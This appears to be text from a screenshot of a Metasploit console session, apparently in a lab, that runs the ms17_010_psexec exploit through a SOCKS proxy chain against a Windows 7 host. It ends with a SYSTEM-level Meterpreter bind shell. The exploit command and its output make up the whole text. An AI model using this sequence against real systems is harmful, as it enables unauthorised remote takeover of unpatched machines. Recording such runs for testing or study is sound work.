 msf5 exploit(windows/smb/ms17_010_psexec) > run
|S-chain|-<>-192.168.178.128:1080-<><>-127.0.0.1:43903-<><>-OK
[*] 192.168.154.129:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.154.129:445 - Built a write-what-where primitive...
[+] 192.168.154.129:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.154.129:445 - Selecting PowerShell target
[*] 192.168.154.129:445 - Executing the payload...
[+] 192.168.154.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.154.129:5555
|S-chain|-<>-192.168.178.128:1080-<><>-127.0.0.1:44075-<><>-OK
[*] Sending stage (176195 bytes) to 192.168.154.129
[*] Meterpreter session 2 opened (192.168.154.128:49728 -> 192.168.154.129:5555) at 2021-11-08 15:55:17 +0800
meterpreter >